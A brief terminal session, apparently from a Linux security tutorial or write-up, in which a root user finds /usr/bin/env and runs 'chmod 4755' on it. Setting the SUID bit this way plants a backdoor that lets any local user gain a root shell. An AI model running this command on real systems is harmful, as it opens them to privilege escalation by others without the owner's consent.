 /home/r4z0r ✔ #
whoami
root
/home/r4z0r ✔ #
which env | xargs ls -l
-rwxr-xr-x 1 root root 48480 sep 24  2020 /usr/bin/env
/home/r4z0r ✔ #
chmod 4755 /usr/bin/env
/home/r4z0r ✔ #